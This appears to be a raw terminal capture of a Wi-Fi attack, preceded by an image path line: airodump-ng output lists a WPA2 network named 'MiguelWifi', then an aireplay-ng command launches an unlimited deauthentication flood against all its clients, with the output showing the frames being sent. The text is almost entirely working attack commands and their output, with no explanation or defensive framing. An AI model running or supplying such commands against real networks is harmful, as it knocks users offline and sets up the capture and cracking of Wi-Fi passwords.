 CH  1 ][ Elapsed: 2 mins ][ 2023-09-10 03:45
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
C6:BF:FD:55:E2:F7  -21 100     1254     1293    0   1  180   WPA2 CCMP   PSK  MiguelWifi
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
C6:BF:FD:55:E2:F7  FF:FF:FF:FF:FF:FF  -21    0 - 1    431      835
❯ aireplay-ng -0 0 -e MiguelWifi -c FF:FF:FF:FF:FF:FF wlan0mon
03:45:28  Waiting for beacon frame (ESSID: MiguelWifi) on channel 1
Found BSSID "C6:BF:FD:55:E2:F7" to given ESSID "MiguelWifi".
03:45:28  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs]
03:45:29  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs]
03:45:30  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs]